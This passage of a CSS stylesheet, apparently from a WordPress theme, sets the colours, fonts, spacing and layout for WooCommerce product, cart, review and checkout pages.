  box-shadow: 0 0 0 2px #ffffff;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li::after, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li::before {
  display: none;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  text-shadow: none;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #919699;
  padding: 17px 15px;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #333333;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #73bfa6;
  border: 1px solid transparent;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  color: #ffffff;
}
body.woocommerce-page div.product .woocommerce-tabs h2 {
  font-size: 18px;
}
body.woocommerce-page div.product .woocommerce-tabs .commentlist {
  padding-left: 0;
}
body.woocommerce-page div.product .woocommerce-tabs .panel {
  margin-top: 30px;
  margin-bottom: 45px;
}
body.woocommerce-page #reviews #comments {
  width: 100%;
}
body.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border: 1px solid #ebedf2;
}
body.woocommerce-page #reviews #comments ol.commentlist li .comment-text .meta {
  color: #666666;
}
body.woocommerce-page #reviews #comments h2 {
  margin-top: 0;
}
body.woocommerce-page #reviews .comment-reply-title {
  font-size: 18px;
  margin-top: 15px;
}
body.woocommerce-page #reviews label {
  font-weight: normal;
}
body.woocommerce-page .woocommerce-error,
body.woocommerce-page .woocommerce-info,
body.woocommerce-page .woocommerce-message {
  border-top: 0;
  background: #f2f4f7;
  text-shadow: none;
  padding: 6px 6px 6px 60px !important;
  color: #333333;
  line-height: 44px;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  box-shadow: none;
  border-radius: 4px;
}
body.woocommerce-page .woocommerce-error .showlogin,
body.woocommerce-page .woocommerce-error .showcoupon,
body.woocommerce-page .woocommerce-info .showlogin,
body.woocommerce-page .woocommerce-info .showcoupon,
body.woocommerce-page .woocommerce-message .showlogin,
body.woocommerce-page .woocommerce-message .showcoupon {
  color: #333333;
  text-decoration: underline;
}
body.woocommerce-page .woocommerce-error .showlogin:hover,
body.woocommerce-page .woocommerce-error .showcoupon:hover,
body.woocommerce-page .woocommerce-info .showlogin:hover,
body.woocommerce-page .woocommerce-info .showcoupon:hover,
body.woocommerce-page .woocommerce-message .showlogin:hover,
body.woocommerce-page .woocommerce-message .showcoupon:hover {
  color: #000000;
}
body.woocommerce-page .woocommerce-error a.button,
body.woocommerce-page .woocommerce-info a.button,
body.woocommerce-page .woocommerce-message a.button {
  margin-right: 0;
  margin-bottom: 0;
  background-color: #957aca;
  color: #ffffff;
}
body.woocommerce-page .woocommerce-error a.button:hover,
body.woocommerce-page .woocommerce-info a.button:hover,
body.woocommerce-page .woocommerce-message a.button:hover {
  background-color: #8668c3;
}
body.woocommerce-page .woocommerce-error::before,
body.woocommerce-page .woocommerce-info::before,
body.woocommerce-page .woocommerce-message::before {
  background-color: transparent;
  color: #333333;
  font-size: 18px;
  font-family: "FontAwesome";
  padding-top: 0;
  box-shadow: none;
  top: calc(50% - 19px);
}
body.woocommerce-page .woocommerce-error .wc-forward:after,
body.woocommerce-page .woocommerce-info .wc-forward:after,
body.woocommerce-page .woocommerce-message .wc-forward:after {
  display: none;
}
body.woocommerce-page .woocommerce-message::before {
  content: "\f00c";
}
body.woocommerce-page .woocommerce-info::before {
  content: "\f129";
}
body.woocommerce-page .woocommerce-error::before {
  content: "\f00d";
}
body.woocommerce-page .short-description {
  padding-top: 15px;
  margin-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
}
body.woocommerce-page .short-description::before {
  position: absolute;
  content: "";
  background-color: #957aca;
  height: 3px;
  width: 30px;
  top: -3px;
  left: 0;
}
body.woocommerce-page .short-description p {
  margin-bottom: 0;
}
body.woocommerce-page #review_form #respond input,
body.woocommerce-page #review_form #respond textarea {
  border: 1px solid #ebedf2;
  background-color: #f2f4f7;
  padding: 8px;
  border-radius: 2px;
}
body.woocommerce-page #review_form #respond input:focus,
body.woocommerce-page #review_form #respond textarea:focus {
  background-color: #ffffff;
  outline: 0;
}
body.woocommerce-page #review_form #respond input#submit {
  display: inline-block;
  background: #957aca;
  color: #ffffff;
  border: none;
  box-shadow: none;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  padding: 15px 20px;
  margin-bottom: 5px;
  margin-right: 5px;
  text-shadow: none;
  transition: all 150ms ease-out;
}
body.woocommerce-page #review_form #respond input#submit:hover {
  background: #8464c1;
  text-shadow: none;
}
body.woocommerce-page #review_form #respond input#submit:active {
  top: 0;
  outline: 0;
}
body.woocommerce-page #review_form #respond input#submit:focus {
  outline: 0;
}
body.woocommerce-page #review_form #respond .comment-reply-title {
  margin-bottom: 10px;
}
body.woocommerce-page .upsells.products h2,
body.woocommerce-page .related h2 {
  font-size: 18px;
  margin-top: 0;
}
@media (max-width: 767px) {
  body.woocommerce-page .upsells.products ul.products li:nth-child(odd).product,
body.woocommerce-page .related ul.products li:nth-child(odd).product {
    margin-right: 4%;
  }
}
@media (max-width: 767px) {
  body.woocommerce-page .upsells.products ul.products li:nth-child(even).product,
body.woocommerce-page .related ul.products li:nth-child(even).product {
    margin-right: 0;
  }
}
body.woocommerce-page .upsells.products ul.products li.product,
body.woocommerce-page .related ul.products li.product {
  width: 48%;
}
@media (min-width: 768px) {
  body.woocommerce-page .upsells.products ul.products li.product,
body.woocommerce-page .related ul.products li.product {
    width: 30.8%;
  }
}
body.woocommerce-page p.stars a {
  color: #73bfa6;
}
body.woocommerce-page .entry-summary {
  padding-left: 3px;
}
body.woocommerce-page .entry-summary .entry-title {
  font-size: 30px;
  margin-bottom: 10px;
}
body.woocommerce-page .quantity {
  width: 19%;
  border-radius: 2px;
}
body.woocommerce-page .quantity .qty {
  width: 100%;
  height: 44px;
  border: 1px solid #ebedf2;
  background-color: #f2f4f7;
  border-radius: 2px;
  color: #919699;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  padding: 0 0 0 10px;
}
body.woocommerce-page .quantity .qty:focus {
  background-color: #ffffff;
}
body.woocommerce-page button.button.alt {
  background: #957aca;
  text-shadow: none;
  outline: none;
  border-radius: 2px;
  color: #ffffff;
}
body.woocommerce-page button.button.alt:hover {
  background: #8464c1;
  color: #ffffff;
  text-shadow: none;
}
body.woocommerce-page table.shop_table {
  border-radius: 2px;
}
body.woocommerce-page table.shop_table td {
  padding: 6px 7px;
}
body.woocommerce-page table.shop_table th {
  color: #333333;
  text-transform: uppercase;
  padding: 15px 7px;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
}
body.woocommerce-page table.shop_table .product-remove {
  padding: 7px;
  width: 30px;
}
body.woocommerce-page table.shop_table .product-remove a.remove {
  color: #333333 !important;
  background-color: #f2f4f7;
  border-radius: 2px;
  height: 30px;
  width: 30px;
  line-height: 30px;
}
body.woocommerce-page table.shop_table .product-remove a.remove:hover {
  background-color: #333333;
  color: #ebedf2 !important;
}
body.woocommerce-page table.shop_table .product-thumbnail {
  padding-left: 0;
  border-radius: 2px;
}
body.woocommerce-page table.shop_table .product-thumbnail .attachment-shop_thumbnail {
  margin-bottom: 0;
}
body.woocommerce-page table.shop_table .product-name a {
  color: #919699;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 12px;
}
body.woocommerce-page table.shop_table .product-price {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 12px;
}
body.woocommerce-page table.shop_table .product-quantity .quantity {
  width: 60px;
  margin: 0;
}
body.woocommerce-page table.shop_table .product-quantity .quantity .qty {
  height: 30px;
  font-size: 12px;
}
body.woocommerce-page table.shop_table .product-subtotal .amount {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-weight: bold;
  color: #333333;
}
body.woocommerce-page table.shop_table td.actions {
  padding: 6px;
}
body.woocommerce-page table.shop_table td.actions .coupon .input-text {
  background-color: #f2f4f7;
  border: 1px solid #ebedf2;
  border-radius: 2px;
  box-shadow: none;
  margin-right: 12px;
  padding: 14px 8px 8px 8px;
  width: 140px;
}
@media (min-width: 992px) {
  body.woocommerce-page table.shop_table td.actions .coupon .input-text {
    width: 280px;
  }
}
body.woocommerce-page table.shop_table td.actions .coupon .input-text:focus {
  background-color: #ffffff;
}
body.woocommerce-page table.shop_table td.actions input.button {
  height: 40px;
  font-size: 12px;
}
body.woocommerce-page table.shop_table td.actions input.button.alt {
  margin: 0 0 0 6px;
  background: #957aca;
  color: #333333;
}
body.woocommerce-page table.shop_table td.actions input.button.alt:hover {
  background: #8464c1;
}
body.woocommerce-page .cart-collaterals .cart_totals h2 {
  font-size: 18px;
  text-align: left;
  margin-top: 18px;
}
body.woocommerce-page .cart-collaterals .cart_totals table {
  border: 1px solid rgba(0, 0, 0, 0.12);
  border-radius: 2px;
  width: 100%;
}
body.woocommerce-page .cart-collaterals .cart_totals table tr th,
body.woocommerce-page .cart-collaterals .cart_totals table tr td {
  border-top: 1px solid rgba(0, 0, 0, 0.12);
  padding: 10px 15px;
}
body.woocommerce-page .cart-collaterals .cart_totals table tr th {
  border-right: 1px solid rgba(0, 0, 0, 0.12);
  width: 45%;
  color: #333333;
  text-transform: uppercase;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
}
body.woocommerce-page .cart-collaterals .cart_totals table tr td {
  background-color: #f2f4f7;
  text-align: left;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 12px;
  vertical-align: middle;
}
body.woocommerce-page .cart-collaterals .cart_totals table tr td strong .amount {
  color: #333333;
}
body.woocommerce-page .cart-collaterals .shipping_calculator h2 .shipping-calculator-button {
  font-size: 18px;
  color: #333333;
}
body.woocommerce-page .cart-collaterals .shipping_calculator h2 .shipping-calculator-button::after {
  content: "\f0d7";
  font-family: "FontAwesome";
}
body.woocommerce-page form .form-row textarea,
body.woocommerce-page form .form-row select,
body.woocommerce-page form .form-row input.input-text {
  background-color: #f2f4f7;
  border-radius: 2px;
  border: 1px solid #ebedf2;
  box-shadow: none;
  width: 100%;
  padding: 10px;
}
body.woocommerce-page form .form-row textarea:focus,
body.woocommerce-page form .form-row input.input-text:focus {
  background-color: #ffffff;
}
body.woocommerce-page form .form-row .chosen-container-single .chosen-single {
  background: #f2f4f7;
  border: 1px solid #ebedf2;
  box-shadow: none;
  height: 40px;
  vertical-align: middle;
  border-radius: 2px;
  padding: 5px 10px;
  color: #919699;
}
body.woocommerce-page .cross-sells h2 {
  font-size: 18px;
}
body.woocommerce-page #customer_details .checkbox {
  display: inline-block;
  margin: 0 5px 0 0;
}
body.woocommerce-page form.checkout_coupon {
  padding-bottom: 6px;
}
body.woocommerce-page #payment {
  background: #f2f4f7;
  border-radius: 2px;
  padding: 0 10px;
  border: 1px solid #ebedf2;
  color: #333333;
}
body.woocommerce-page #payment #place_order {
  background-color: #957aca;
  color: #ffffff;
}
body.woocommerce-page #payment #place_order:hover {
  background-color: #8464c1;
}
body.woocommerce-page #payment ul.payment_methods {
  border-bottom: 1px solid #ebedf2;
}
body.woocommerce-page #payment ul.payment_methods li input {
  margin-right: 5px;
  vertical-align: middle;
}
body.woocommerce-page #payment div.form-row {
  border-top: 0;
}
body.woocommerce-page #payment div.payment_box {
  background: #f2f4f7;
  border: 1px solid #ebedf2;
  box-shadow: none;
  border-radius: 2px;
}
body.woocommerce-page #payment div.payment_box:after {
  border-bottom-color: #ebedf2;
}
body.woocommerce-page table.shop_table th {
  color: #333333;
}
body.woocommerce-page table.shop_table tbody tr:first-child td {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
body.woocommerce-page table.shop_table tfoot td {
  color: #333333;
}
body.woocommerce-page a.button.added:before {
  top: 12px;
  right: -22px;
}
body.woocommerce-page td.product-name dl.variation dd {
  margin-bottom: 0;
}
body.woocommerce-page .widget_shopping_cart_content .buttons {
  margin-bottom: 0;
}
body.woocommerce-page .widget_shopping_cart_content .buttons .wc-forward {
  width: 100%;
  margin-bottom: 10px;
}
body.woocommerce-page .widget_shopping_cart_content .buttons .checkout {
  margin-bottom: 0;
  background-color: #957aca;
  color: #ffffff;
  border: 1px solid #957aca;
  box-shadow: none;
}
body.woocommerce-page .widget_shopping_cart_content .buttons .checkout:hover {
  background-color: #8668c3;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  background-color: #957aca;
  color: #ffffff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
  background-color: #8464c1;
  color: #ffffff;
}

.woocommerce button.button.alt:disabled {
  background-color: #957aca;
}
.woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover {
  background-color: #957aca;
}
.woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0;
}
.woocommerce.widget_shopping_cart .total {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 10px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
}

html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover,
html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover {
  color: #73bfa6;
}

body.woocommerce-page .buttons .wc-forward:after {
  position: absolute;
  right: 20px;
}

.about_paypal {
  margin-left: 15px;
}

/*------------------------------------*\
	The End :)
\*------------------------------------*/
/*# sourceMappingURL=style.css.map */